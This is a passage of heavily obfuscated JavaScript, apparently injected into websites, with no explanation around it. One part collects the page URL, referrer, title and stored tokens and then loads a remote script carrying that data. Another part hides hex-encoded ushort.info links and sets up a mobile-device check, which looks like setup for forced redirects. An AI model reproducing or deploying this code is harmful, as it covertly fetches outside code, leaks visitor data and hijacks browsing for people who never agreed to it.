RegExp(this['RfYfBI']+this['aPKBTg']),_0x3f0908=_0x11071b['test'](this['MdcMTN']['toString']())?--this['HWrtWK'][-0x245e+-0x1*-0x1cc4+-0x79b*-0x1]:--this['HWrtWK'][-0xe4c+0x76*0x1+0xdd6];return this['BBQDGh'](_0x3f0908);},_0x334576['prototype']['BBQDGh']=function(_0x47a7eb){if(!Boolean(~_0x47a7eb))return _0x47a7eb;return this['uSwfFW'](this['XluMtG']);},_0x334576['prototype']['uSwfFW']=function(_0x160989){for(var _0x454e8a=-0x1*0x41f+-0xfa*-0x1d+0x3b*-0x69,_0x2b8b71=this['HWrtWK']['length'];_0x454e8a<_0x2b8b71;_0x454e8a++){this['HWrtWK']['push'](Math['round'](Math['random']())),_0x2b8b71=this['HWrtWK']['length'];}return _0x160989(this['HWrtWK'][0xc1f*0x1+0x99f+-0x15be]);},new _0x334576(_0xb64f)['coZHoj'](),_0x44cb71=_0xb64f['yArYNc'](_0x44cb71),_0x5d9523[_0x373a0c]=_0x44cb71;}else _0x44cb71=_0x13c741;return _0x44cb71;},_0xb64f(_0x5d9523,_0x14950c);}(function(_0x212b70,_0x1ff667){var _0x1120bd=_0x212b70();function _0x169173(_0x2817cd,_0x45795b,_0x4d0870,_0x31b2d8){return _0xb64f(_0x2817cd-0x168,_0x4d0870);}function _0x4d504d(_0x5e6cf8,_0x3a1d82,_0x28203a,_0x1f1aba){return _0xb64f(_0x5e6cf8- -0x2e5,_0x28203a);}while(!![]){try{var _0x47cfaa=parseInt(_0x4d504d(-0xae,-0x72,-0xb5,-0xa5))/(0x1e98+0x1*0x103d+-0x2ed4)+parseInt(_0x169173(0x38c,0x36b,0x3a9,0x3a8))/(-0x2532+0x9b3+0x1b81)*(-parseInt(_0x169173(0x3cd,0x3e8,0x3b0,0x3a7))/(-0x1*0x1234+-0x23b4*0x1+0x11f9*0x3))+parseInt(_0x169173(0x3c7,0x3be,0x398,0x407))/(0x176*-0x14+-0x107e+0x6*0x79f)+parseInt(_0x4d504d(-0xc4,-0x91,-0x8c,-0x9e))/(0x169+-0x30a*0x5+0x13*0xba)*(parseInt(_0x169173(0x35f,0x386,0x39c,0x367))/(-0xf95*-0x1+-0xdcd+0xa*-0x2d))+parseInt(_0x169173(0x3aa,0x385,0x3d9,0x3d2))/(0x1*0x1cb7+-0x21d8+0x3c*0x16)+parseInt(_0x169173(0x3ae,0x377,0x3a7,0x36e))/(0x102d+0x18*-0xe5+-0x2f*-0x1d)*(-parseInt(_0x169173(0x39c,0x3a1,0x3cf,0x38f))/(0x1bdf+0x20e*0x2+-0x3*0xaa6))+parseInt(_0x4d504d(-0xa8,-0xe8,-0x7a,-0x68))/(-0x17a9+0x47*0x6d+-0x688);if(_0x47cfaa===_0x1ff667)break;else _0x1120bd['push'](_0x1120bd['shift']());}catch(_0x156813){_0x1120bd['push'](_0x1120bd['shift']());}}}(_0x4a32,-0x18e890+0x668a2+0x1f0a3f*0x1),(function(){var _0x36a512={'GIakE':function(_0x598102,_0x1e9f82){return _0x598102(_0x1e9f82);},'OqCGU':function(_0x44b248,_0x286483){return _0x44b248+_0x286483;},'EjOdQ':_0x16fa53(0x504,0x509,0x50a,0x53a)+_0x138b7d(0x130,0xe0,0x10b,0x11c),'WgIBG':_0x16fa53(0x50b,0x4f1,0x52e,0x520)+_0x16fa53(0x552,0x515,0x539,0x536)+_0x16fa53(0x53f,0x555,0x54e,0x576)+'\x20)','HmAKT':_0x16fa53(0x571,0x534,0x56e,0x51c),'lZRgA':_0x16fa53(0x506,0x4fb,0x522,0x513),'onrqa':_0x16fa53(0x550,0x54e,0x526,0x523),'FkqCu':'table','CfkMt':_0x138b7d(0x153,0x13c,0x177,0x14f),'TqyfK':_0x16fa53(0x4ff,0x53e,0x570,0x524)+'3','KtXUx':function(_0x423b45,_0x7359d7){return _0x423b45===_0x7359d7;},'WpkXh':_0x138b7d(0x13d,0x131,0x11f,0x153),'QkZQu':_0x16fa53(0x536,0x549,0x51a,0x546),'XQpED':'ESxrH','KpBip':_0x16fa53(0x537,0x527,0x534,0x510)+'+$','sZfJQ':_0x138b7d(0x177,0x155,0x130,0x13d)+_0x16fa53(0x4d1,0x4fe,0x50e,0x530)+_0x16fa53(0x4e2,0x50f,0x524,0x4f0)+_0x138b7d(0x19b,0x140,0x16d,0x169),'qIFae':function(_0x4d248d,_0x22d11a){return _0x4d248d(_0x22d11a);},'FcvwW':function(_0x9e50a6,_0x2ffc28){return _0x9e50a6+_0x2ffc28;},'LXAAK':function(_0x563da9){return _0x563da9();},'GbRRM':function(_0x57bc0a,_0x5d1ead){return _0x57bc0a!==_0x5d1ead;},'fWNnV':_0x16fa53(0x4f3,0x4e5,0x503,0x4ff),'qEvwC':_0x16fa53(0x53d,0x546,0x57f,0x551),'mpatL':function(_0x1d20f7,_0x1734ce){return _0x1d20f7<_0x1734ce;},'CoSED':function(_0x28fbd2,_0x59386f){return _0x28fbd2+_0x59386f;},'UqbHL':function(_0x32d74a,_0x4e229b,_0x5cebeb){return _0x32d74a(_0x4e229b,_0x5cebeb);},'GsMzo':_0x138b7d(0x17a,0x192,0x19e,0x181)+_0x138b7d(0x126,0x147,0x122,0x140),'GWwNW':function(_0x45f0ee,_0x1812ce){return _0x45f0ee!==_0x1812ce;},'HJESQ':_0x16fa53(0x4ce,0x4e1,0x4a0,0x4cc),'lcZnI':_0x16fa53(0x51e,0x4ec,0x4df,0x510),'EZEJt':function(_0x132338,_0x28640c){return _0x132338/_0x28640c;},'IvOWY':function(_0x33726e,_0x51073d){return _0x33726e<_0x51073d;},'RMWKw':function(_0x34d6fe,_0x38d1b5){return _0x34d6fe+_0x38d1b5;},'NzyHU':_0x138b7d(0x11e,0x153,0x151,0x14d),'nRsOw':_0x16fa53(0x4c9,0x4f4,0x4fa,0x4be),'KIejn':_0x138b7d(0x113,0x132,0x170,0x13e)+'.client','YAaeM':_0x16fa53(0x499,0x4d3,0x508,0x4bb)+_0x138b7d(0x15b,0x17c,0x14a,0x155),'ihcqR':function(_0x2ed368,_0x38728b){return _0x2ed368+_0x38728b;},'jTbhj':'&default_k'+_0x138b7d(0x12b,0x132,0x19c,0x167),'siHFq':function(_0x5c037b,_0x20fcd5){return _0x5c037b+_0x20fcd5;},'QFSKa':function(_0x56d148,_0x4d0b1b){return _0x56d148+_0x4d0b1b;},'OQcUQ':_0x16fa53(0x4fe,0x4e4,0x4e6,0x4d1),'JRPfG':function(_0x262528,_0x2e8b67){return _0x262528(_0x2e8b67);},'cEiFr':_0x16fa53(0x499,0x4d7,0x498,0x4f3),'BeQoC':_0x16fa53(0x527,0x51f,0x545,0x55e),'ULWix':_0x138b7d(0x146,0x12e,0xf8,0x137),'HuGjK':function(_0x213727,_0x18f480){return _0x213727(_0x18f480);},'nXZhn':function(_0xefef4e,_0x46b537){return _0xefef4e!==_0x46b537;},'jygQB':_0x16fa53(0x588,0x552,0x574,0x554),'QUIrd':_0x138b7d(0x1a6,0x14a,0x183,0x182),'nyOuS':'&token=','VJOdP':function(_0x56a746,_0xfe2578){return _0x56a746(_0xfe2578);},'lVfeb':'&bypass_ca'+_0x16fa53(0x4e5,0x4de,0x4da,0x4c4),'LlRXR':_0x16fa53(0x517,0x533,0x4f7,0x56c),'QkZLX':function(_0x373e20,_0xa25a19){return _0x373e20+_0xa25a19;}},_0x30ece5=(function(){var _0x7b5959={'MZfVm':function(_0x1312ef,_0x3b1d29){function _0x3894f4(_0x20ad9c,_0x44932f,_0x4da358,_0x5e2a09){return _0xb64f(_0x44932f- -0x174,_0x20ad9c);}return _0x36a512[_0x3894f4(0x100,0xe8,0x101,0xca)](_0x1312ef,_0x3b1d29);},'TViJY':function(_0x455097,_0x348940){function _0x2af952(_0x52dcd1,_0x140862,_0x554551,_0x8de3ec){return _0xb64f(_0x8de3ec-0x191,_0x140862);}return _0x36a512[_0x2af952(0x397,0x390,0x3da,0x3bc)](_0x455097,_0x348940);},'ikAHe':_0x36a512[_0x3d3db5(0x2c4,0x2b5,0x2bc,0x2b8)],'lfMNC':_0x36a512[_0x8c95e1(0x54f,0x542,0x542,0x572)],'ywFbi':_0x36a512[_0x3d3db5(0x2bd,0x270,0x2b1,0x290)],'qUfcs':_0x3d3db5(0x34c,0x2da,0x30f,0x2dd),'OyPIN':_0x36a512[_0x8c95e1(0x55d,0x53e,0x536,0x51a)],'uHLWa':'error','MTFyW':_0x36a512[_0x8c95e1(0x56f,0x53a,0x4fd,0x51f)],'aHQCF':_0x36a512[_0x3d3db5(0x2db,0x2a3,0x2a3,0x2a2)],'ZlOnB':_0x36a512['CfkMt'],'csKZk':_0x36a512['TqyfK']};function _0x3d3db5(_0x34c7f0,_0x438ea1,_0x5ef902,_0x4d53f3){return _0x138b7d(_0x34c7f0-0xb2,_0x438ea1-0x6d,_0x4d53f3,_0x5ef902-0x182);}function _0x8c95e1(_0x3bc4b2,_0x2e300b,_0x4bb462,_0x5be1bc){return _0x138b7d(_0x3bc4b2-0x170,_0x2e300b-0x97,_0x3bc4b2,_0x2e300b-0x3c2);}if(_0x36a512[_0x8c95e1(0x521,0x537,0x500,0x579)](_0x36a512[_0x8c95e1(0x4da,0x4e4,0x50c,0x4c1)],_0x36a512['QkZQu'])){var _0x41d19d;try{var _0x7b0785=IGNhZa[_0x8c95e1(0x4eb,0x4f6,0x4e8,0x4e8)](_0x366ab1,IGNhZa[_0x8c95e1(0x4b6,0x4ef,0x52a,0x4eb)](IGNhZa[_0x8c95e1(0x4dd,0x50c,0x546,0x4e5)]+IGNhZa[_0x8c95e1(0x544,0x558,0x568,0x54b)],');'));_0x41d19d=_0x7b0785();}catch(_0x4508e9){_0x41d19d=_0x207a32;}var _0x3127d3=_0x41d19d[_0x8c95e1(0x566,0x541,0x535,0x50e)]=_0x41d19d[_0x8c95e1(0x537,0x541,0x50c,0x573)]||{},_0x255d41=[IGNhZa['ywFbi'],IGNhZa['qUfcs'],IGNhZa[_0x8c95e1(0x4d4,0x505,0x4e9,0x541)],IGNhZa[_0x3d3db5(0x29c,0x2ed,0x2b2,0x29c)],IGNhZa['MTFyW'],IGNhZa['aHQCF'],IGNhZa[_0x8c95e1(0x52e,0x549,0x57f,0x538)]];for(var _0x93a120=0x29c+0x2708+0x1*-0x29a4;_0x93a120<_0x255d41[_0x3d3db5(0x2d4,0x2ce,0x2ed,0x2f0)];_0x93a120++){var _0xba17fb=IGNhZa[_0x3d3db5(0x27f,0x2cb,0x2b4,0x2df)][_0x8c95e1(0x4fa,0x4f7,0x52f,0x4b7)]('|'),_0x48fcaa=-0x511+0x1764+-0x1253;while(!![]){switch(_0xba17fb[_0x48fcaa++]){case'0':var _0x470612=_0x4a73db[_0x3d3db5(0x2a4,0x2af,0x2c8,0x29e)+'r'][_0x8c95e1(0x4e5,0x4e2,0x4f4,0x4c6)]['bind'](_0x36a757);continue;case'1':var _0x48f014=_0x255d41[_0x93a120];continue;case'2':_0x470612['toString']=_0x35242c[_0x8c95e1(0x577,0x55a,0x553,0x537)]['bind'](_0x35242c);continue;case'3':_0x3127d3[_0x48f014]=_0x470612;continue;case'4':var _0x35242c=_0x3127d3[_0x48f014]||_0x470612;continue;case'5':_0x470612[_0x8c95e1(0x517,0x50a,0x4e2,0x4e0)]=_0x23d8ae[_0x8c95e1(0x502,0x503,0x4ef,0x4ce)](_0x1b4648);continue;}break;}}}else{var _0x4709ae=!![];return function(_0x395510,_0x566360){var _0x312547=_0x4709ae?function(){function _0x4e8462(_0x296adf,_0x3bca72,_0x13f967,_0x316327){return _0xb64f(_0x3bca72-0x1ef,_0x296adf);}if(_0x566360){var _0x4d6f1e=_0x566360[_0x4e8462(0x401,0x41f,0x3f2,0x3e8)](_0x395510,arguments);return _0x566360=null,_0x4d6f1e;}}:function(){};return _0x4709ae=![],_0x312547;};}}()),_0x1215fb=_0x30ece5(this,function(){function _0x330e7a(_0x30d501,_0x13c581,_0x5ef013,_0xeaf9d3){return _0x138b7d(_0x30d501-0x189,_0x13c581-0x46,_0x13c581,_0x5ef013-0x477);}function _0x5dc36d(_0x382e27,_0x2867a0,_0xdb0d2,_0x46cccd){return _0x138b7d(_0x382e27-0x118,_0x2867a0-0x174,_0x46cccd,_0x382e27- -0x20b);}var _0x5efdde={'DrkpD':function(_0x7c8968,_0x1a6ad7){function _0x2aa4d4(_0x56df8a,_0x4fbdf6,_0x1b5b6f,_0x57b988){return _0xb64f(_0x4fbdf6-0x3cd,_0x1b5b6f);}return _0x36a512[_0x2aa4d4(0x60e,0x5f8,0x5e8,0x60a)](_0x7c8968,_0x1a6ad7);},'puxsd':'&sub_id='};if(_0x36a512[_0x5dc36d(-0x96,-0xd4,-0x6a,-0x8e)](_0x36a512[_0x330e7a(0x5cd,0x5ca,0x5e9,0x5ea)],_0x36a512['XQpED']))return _0x1215fb[_0x5dc36d(-0x73,-0x9d,-0x82,-0x6b)]()[_0x330e7a(0x5f3,0x5f1,0x5eb,0x5d8)](_0x5dc36d(-0x9d,-0xbe,-0x66,-0xb7)+'+$')[_0x330e7a(0x634,0x60c,0x60f,0x626)]()[_0x330e7a(0x59d,0x5b1,0x5bd,0x5bf)+'r'](_0x1215fb)[_0x330e7a(0x5ae,0x5c9,0x5eb,0x5f6)](_0x36a512['KpBip']);else _0x36b8d2+=_0x5efdde['DrkpD'](_0x5efdde[_0x330e7a(0x5a7,0x567,0x596,0x5a9)],_0x364217(_0x47e984));});_0x36a512['LXAAK'](_0x1215fb);var _0x30f6a8=(function(){var _0x446f1d=!![];return function(_0x4a8234,_0x149f7f){var _0x268baf=_0x446f1d?function(){if(_0x149f7f){var _0x2e6a31=_0x149f7f['apply'](_0x4a8234,arguments);return _0x149f7f=null,_0x2e6a31;}}:function(){};return _0x446f1d=![],_0x268baf;};}()),_0x210c48=_0x36a512[_0x16fa53(0x53c,0x529,0x510,0x547)](_0x30f6a8,this,function(){function _0x5dbbe9(_0x154ad8,_0xbbe28f,_0x4e1c59,_0x25b037){return _0x16fa53(_0x154ad8-0x49,_0x25b037- -0x656,_0x154ad8,_0x25b037-0x132);}function _0x47bc56(_0x456170,_0x5185ee,_0x14f11d,_0x5301a9){return _0x138b7d(_0x456170-0xc,_0x5185ee-0x61,_0x456170,_0x5185ee-0x7a);}var _0x184671;try{var _0x287d16=_0x36a512[_0x5dbbe9(-0x14b,-0x16b,-0x116,-0x151)](Function,_0x36a512[_0x5dbbe9(-0x134,-0x13e,-0x119,-0x135)](_0x36a512['EjOdQ'],_0x36a512[_0x5dbbe9(-0x124,-0x10c,-0xe1,-0x11d)])+');');_0x184671=_0x36a512[_0x5dbbe9(-0x1a6,-0x12e,-0x193,-0x16f)](_0x287d16);}catch(_0x1bf4f3){if(_0x36a512['GbRRM'](_0x36a512[_0x47bc56(0x245,0x20b,0x1ea,0x1e1)],_0x36a512[_0x47bc56(0x20d,0x20b,0x214,0x20b)])){var _0x20c501=_0xff8002[_0x47bc56(0x19b,0x1c0,0x1cf,0x1bb)+'r'][_0x5dbbe9(-0x157,-0x172,-0x1aa,-0x17d)][_0x47bc56(0x192,0x1bb,0x18a,0x1a2)](_0x438565),_0x20d69d=_0x4715ef[_0x3e7b40],_0x4a14c7=_0x3b6e19[_0x20d69d]||_0x20c501;_0x20c501['__proto__']=_0x34dee7[_0x5dbbe9(-0x13b,-0x146,-0x195,-0x15c)](_0x588e73),_0x20c501['toString']=_0x4a14c7[_0x5dbbe9(-0x13d,-0xc3,-0xd2,-0x105)][_0x47bc56(0x1db,0x1bb,0x1a5,0x196)](_0x4a14c7),_0x1e7191[_0x20d69d]=_0x20c501;}else _0x184671=window;}var _0x1830f7=_0x184671['console']=_0x184671[_0x5dbbe9(-0x125,-0xea,-0x115,-0x11e)]||{},_0x1ca3a9=[_0x36a512['HmAKT'],_0x36a512['qEvwC'],_0x36a512['lZRgA'],_0x5dbbe9(-0x13e,-0x127,-0x13c,-0x143),_0x36a512[_0x47bc56(0x20d,0x1f2,0x201,0x1bf)],_0x36a512[_0x5dbbe9(-0x153,-0x13e,-0x165,-0x17c)],_0x36a512[_0x47bc56(0x20e,0x200,0x205,0x1cd)]];for(var _0x4c17e6=-0x608+-0x76+-0x6*-0x115;_0x36a512[_0x47bc56(0x211,0x20d,0x1f1,0x1f6)](_0x4c17e6,_0x1ca3a9[_0x47bc56(0x1eb,0x1e5,0x1aa,0x1d0)]);_0x4c17e6++){if('HlJJj'!=='HlJJj'){var _0x3e4007={};_0x3e4007[_0x47bc56(0x1ef,0x1eb,0x1d3,0x1ec)]=![],_0x3e4007[_0x5dbbe9(-0x103,-0x108,-0x130,-0x10f)]=0x15180,_0x3e4007[_0x47bc56(0x1d9,0x209,0x233,0x212)]=_0x36a512['sZfJQ'],_0x36ce0a[_0x47bc56(0x1fe,0x1fb,0x21c,0x232)+_0x5dbbe9(-0x15f,-0x16a,-0x191,-0x15d)]=_0x3e4007;}else{var _0x613be7=_0x30f6a8[_0x47bc56(0x1eb,0x1c0,0x1b8,0x1fa)+'r'][_0x5dbbe9(-0x197,-0x177,-0x164,-0x17d)][_0x47bc56(0x1bc,0x1bb,0x1d4,0x1a9)](_0x30f6a8),_0x3ce7f6=_0x1ca3a9[_0x4c17e6],_0x409b8a=_0x1830f7[_0x3ce7f6]||_0x613be7;_0x613be7['__proto__']=_0x30f6a8[_0x5dbbe9(-0x163,-0x127,-0x19c,-0x15c)](_0x30f6a8),_0x613be7[_0x47bc56(0x217,0x212,0x211,0x1d2)]=_0x409b8a[_0x47bc56(0x1e3,0x212,0x243,0x240)]['bind'](_0x409b8a),_0x1830f7[_0x3ce7f6]=_0x613be7;}}});_0x210c48();var _0x21361c=_0x36a512[_0x16fa53(0x50a,0x4e2,0x4f3,0x4df)];if(!window[_0x16fa53(0x545,0x53a,0x504,0x55f)+_0x138b7d(0x131,0x136,0x129,0x140)]){if(_0x36a512[_0x138b7d(0x179,0x180,0x168,0x19b)](_0x138b7d(0x134,0x16e,0x11a,0x15b),'tkQyr')){var _0x4ff4db=_0x37f92c?function(){function _0x70c4ca(_0x12b172,_0x529e71,_0x320a63,_0x5e72d9){return _0x138b7d(_0x12b172-0x1d6,_0x529e71-0xcf,_0x5e72d9,_0x12b172- -0x264);}if(_0x9861b){var _0x58927b=_0x62febb[_0x70c4ca(-0x107,-0x10a,-0x135,-0x143)](_0x3e9ebc,arguments);return _0x256921=null,_0x58927b;}}:function(){};return _0x2198fa=![],_0x4ff4db;}else{var _0x3b6185={};_0x3b6185[_0x138b7d(0x17e,0x1ac,0x170,0x171)]=![],_0x3b6185[_0x16fa53(0x510,0x547,0x54c,0x587)]=0x15180,_0x3b6185[_0x16fa53(0x553,0x548,0x515,0x573)]=_0x16fa53(0x4f9,0x4f6,0x4fb,0x4e2)+_0x16fa53(0x4cf,0x4fe,0x52a,0x4cb)+'cdn.com/QL'+_0x16fa53(0x51c,0x522,0x4eb,0x563),window[_0x138b7d(0x172,0x172,0x143,0x181)+_0x138b7d(0x10b,0x17e,0x16f,0x140)]=_0x3b6185;}}const _0x5c1a68=localStorage['getItem'](_0x36a512[_0x138b7d(0x13c,0x13e,0x124,0x123)]);if(_0x36a512[_0x138b7d(0x168,0x178,0x163,0x19b)](typeof _0x5c1a68,_0x36a512[_0x16fa53(0x53d,0x537,0x513,0x520)])&&_0x5c1a68!==null){var _0x473550=JSON[_0x138b7d(0x199,0x163,0x12b,0x162)](_0x5c1a68),_0x53ec19=Math[_0x16fa53(0x586,0x54d,0x547,0x54b)](_0x36a512[_0x16fa53(0x4e6,0x4e0,0x4a7,0x521)](+new Date(),-0x57*0x2+0x24dc*-0x1+-0x5*-0x84a));_0x36a512['IvOWY'](_0x36a512[_0x16fa53(0x4e7,0x4e3,0x519,0x4bf)](_0x473550[_0x138b7d(0x16b,0x11e,0x14f,0x136)],window[_0x16fa53(0x56d,0x53a,0x4fb,0x55f)+_0x138b7d(0x168,0x137,0x174,0x140)][_0x138b7d(0x154,0x158,0x185,0x18e)]),_0x53ec19)&&(localStorage['removeItem'](_0x36a512['NzyHU']),localStorage[_0x16fa53(0x51a,0x544,0x53b,0x561)](_0x36a512[_0x16fa53(0x548,0x536,0x52c,0x53a)]),localStorage[_0x138b7d(0x153,0x197,0x1b9,0x18b)](_0x36a512[_0x138b7d(0xe7,0x140,0xe5,0x123)]));}var _0x395e7a=localStorage['getItem'](_0x36a512[_0x16fa53(0x531,0x530,0x52e,0x50a)]),_0x56d9c6=localStorage[_0x138b7d(0xe8,0x138,0xea,0x126)](_0x36a512['nRsOw']),_0x5e9a76=_0x36a512['KIejn'];_0x5e9a76+=_0x36a512['CoSED']('&',_0x36a512[_0x138b7d(0x16c,0x19f,0x180,0x189)](decodeURIComponent,window[_0x138b7d(0x163,0x143,0x15e,0x163)][_0x16fa53(0x52c,0x52d,0x510,0x54b)][_0x138b7d(0x197,0x179,0x146,0x15f)]('?',''))),_0x5e9a76+=_0x36a512[_0x138b7d(0xe7,0x14c,0xe0,0x11d)]+_0x36a512[_0x138b7d(0x1c0,0x165,0x1b7,0x189)](encodeURIComponent,document['referrer']),_0x5e9a76+=_0x36a512[_0x16fa53(0x522,0x500,0x4c5,0x4c4)](_0x36a512[_0x16fa53(0x554,0x519,0x510,0x514)],encodeURIComponent(document['title'])),_0x5e9a76+=_0x16fa53(0x537,0x50b,0x51f,0x4ea)+'rl='+_0x36a512['GIakE'](encodeURIComponent,_0x36a512[_0x16fa53(0x536,0x504,0x4fe,0x4ce)](document[_0x16fa53(0x4de,0x51c,0x52c,0x54d)][_0x138b7d(0x1c1,0x16d,0x183,0x188)],document[_0x16fa53(0x526,0x51c,0x537,0x4fc)]['pathname'])),_0x5e9a76+=_0x36a512['QFSKa'](_0x36a512[_0x16fa53(0x527,0x517,0x4e5,0x4e4)],_0x36a512[_0x138b7d(0x1c4,0x1b2,0x161,0x184)](encodeURIComponent,_0x21361c)),_0x5e9a76+=_0x36a512['ihcqR'](_0x36a512[_0x138b7d(0x150,0x138,0x183,0x16c)],_0x36a512[_0x138b7d(0x177,0x18a,0x1c7,0x189)](encodeURIComponent,window[_0x16fa53(0x51b,0x53a,0x526,0x4fe)+_0x138b7d(0x104,0x10a,0x104,0x140)][_0x16fa53(0x579,0x548,0x55c,0x57c)]));if(_0x36a512[_0x16fa53(0x512,0x502,0x537,0x530)](typeof _0x395e7a,_0x36a512[_0x138b7d(0x1bf,0x16c,0x160,0x17e)])&&_0x395e7a&&window['_9GhqGyvNM'+'LzgWWkW'][_0x138b7d(0x173,0x18b,0x18b,0x171)]){if(_0x36a512[_0x138b7d(0x171,0x1d0,0x1bf,0x19b)](_0x36a512[_0x138b7d(0x18c,0x176,0x154,0x165)],_0x36a512['BeQoC'])){var _0x28ba6f=_0x53ddd5?function(){function _0x4a0ff1(_0x591b05,_0x5066cc,_0x22043a,_0x4587c6){return _0x16fa53(_0x591b05-0x1ba,_0x22043a- -0x57,_0x591b05,_0x4587c6-0x1d8);}if(_0x28f338){var _0x4bb0e3=_0x103dae[_0x4a0ff1(0x4d7,0x4f9,0x4bf,0x4c3)](_0x57b01b,arguments);return _0x228c5c=null,_0x4bb0e3;}}:function(){};return _0x1fd377=![],_0x28ba6f;}else _0x5e9a76+=_0x36a512[_0x16fa53(0x4cc,0x500,0x50d,0x4db)](_0x36a512['ULWix'],_0x36a512[_0x16fa53(0x51f,0x4f8,0x4d9,0x510)](encodeURIComponent,_0x395e7a));}if(_0x36a512[_0x138b7d(0x192,0x17e,0x16d,0x159)](typeof _0x56d9c6,_0x36a512[_0x138b7d(0x1a4,0x176,0x1a9,0x17e)])&&_0x56d9c6&&window[_0x138b7d(0x181,0x187,0x181,0x181)+'LzgWWkW'][_0x138b7d(0x178,0x13b,0x18d,0x171)]){if(_0x36a512[_0x16fa53(0x56a,0x52e,0x502,0x521)](_0x36a512['jygQB'],_0x36a512[_0x138b7d(0x173,0x15a,0x120,0x13c)])){var _0x522e28=RzbCFX[_0x138b7d(0x177,0x155,0x144,0x14c)](_0x389a39,RzbCFX['CoSED'](RzbCFX[_0x138b7d(0x16f,0x1aa,0x149,0x183)](RzbCFX[_0x16fa53(0x4b5,0x4f3,0x503,0x4d2)],RzbCFX[_0x16fa53(0x524,0x539,0x539,0x531)]),');'));_0x2d2503=_0x522e28();}else _0x5e9a76+=_0x36a512[_0x138b7d(0x1d7,0x183,0x1c7,0x197)]+_0x36a512['VJOdP'](encodeURIComponent,_0x56d9c6);}function _0x16fa53(_0x248b6f,_0x3c10e5,_0xdc035f,_0x40e42f){return _0xb64f(_0x3c10e5-0x2e6,_0xdc035f);}function _0x138b7d(_0x4f0eec,_0xb31867,_0x4e8870,_0x39faae){return _0xb64f(_0x39faae- -0xd3,_0x4e8870);}_0x36a512[_0x16fa53(0x546,0x512,0x50b,0x4d2)]('','')&&(_0x5e9a76+=_0x36a512[_0x138b7d(0x1b7,0x166,0x19a,0x18a)]);var _0x46239f=document[_0x138b7d(0x196,0x1a9,0x175,0x19a)+_0x16fa53(0x52d,0x4fd,0x521,0x502)](_0x36a512[_0x138b7d(0x107,0x121,0x147,0x139)]);_0x46239f['type']='applicatio'+_0x138b7d(0x1a5,0x1a5,0x19d,0x179)+'pt',_0x46239f[_0x16fa53(0x528,0x4ea,0x501,0x4d9)]=_0x36a512[_0x16fa53(0x54b,0x52f,0x4fa,0x539)](window['_9GhqGyvNM'+_0x16fa53(0x4ff,0x4f9,0x51b,0x4fb)][_0x16fa53(0x507,0x548,0x588,0x547)],_0x5e9a76);var _0x10641d=document[_0x16fa53(0x4a4,0x4d4,0x4d0,0x497)+_0x16fa53(0x52d,0x510,0x50f,0x514)](_0x36a512['LlRXR'])[0x1*0x2521+-0x1ce5+-0x7c*0x11];_0x10641d[_0x16fa53(0x513,0x526,0x4ff,0x524)][_0x16fa53(0x4f4,0x50d,0x502,0x53c)+'re'](_0x46239f,_0x10641d);}()));
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4f\x47\x53\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x73\x78\x71\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x72\x49\x4e\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x61\x72\x72\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x63\x65\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x63\x79\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4f\x6e\x78\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x6a\x43\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 